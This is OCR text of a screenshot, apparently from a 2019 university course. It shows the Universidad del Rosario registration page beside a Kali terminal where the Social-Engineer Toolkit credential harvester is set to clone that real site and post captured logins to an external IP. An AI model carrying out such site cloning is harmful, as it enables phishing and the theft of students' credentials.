 Registro y Control Académico - Universidad del Rosario - Mozilla Firefox (Private Browsing)
Home - Microsoft Azure
KaliFree - Microsoft Azu
Curso: 2019-2S_1131004
GitHub - llaera/slowloris
Private Browsing
Problem loading page
Registro y Control Acadé
https://www.urosario.edu.co/registro-y-control/inicio/
Google View this page in: English Translate Turn off for: Spanish Options ▼
Universidad del
Rosario
Google Búsqueda person
La Universidad | Programas Académicos | Admisiones | Investigación | UR Internacional | Proyección Social | Bienestar
Registro y Control Académico
Select Language ▼
Facultad de
Jurisprudencia
Posgrados
estudiantes antiguos
– Registro de
asignaturas 2019-2
Informamos a todos los estudiantes
que el proceso de registro de
asignaturas para el periodo 2019-2 se
llevará a cabo del 12 al 16 de junio.
Bienvenido al SIAR “Sistema
de Información Académica Rosarista”.
Desde aquí podrá solicitar, modificar y/o consultar:
Sus datos personales.
-Historia académica.
-Consulta y solicitud de traslados.
-Mis documentos.
-Solicitud de ingreso curso corto.
-Citas de entrevistas.
-Solicitud de admisión.
-Cita de matrícula.
-Auto matrícula.
-Resumen de matrícula.
Mis notas.
-Mis actas, gestión de recibos.
-Horarios académicos.
-Reserva de espacios.
-Solicitud de certificados electrónicos.
-Entre otros.
CHAT
Chat
Nuestro compromiso
La Oficina de Registro Académico surge
a partir de la decisión de la Universidad
en torno a la adopción de planes de
estudio flexibles, centrados en créditos
y con la posibilidad de que los alumnos
de un mismo programa puedan tomar
parte de su carga académica en
diferentes facultades para los
programas de pregrado y postgrado.
Activities Terminal ▼ jue 17:26
rorro240@KaliFree: /root/.set/reports
File Edit View Search Terminal Tabs Help
rorro240@KaliFree: /root/.set/reports
rorro240@KaliFree: ~
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.10]:104.41.12.107
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://urosario.edu.co/registro-y-contro/inicio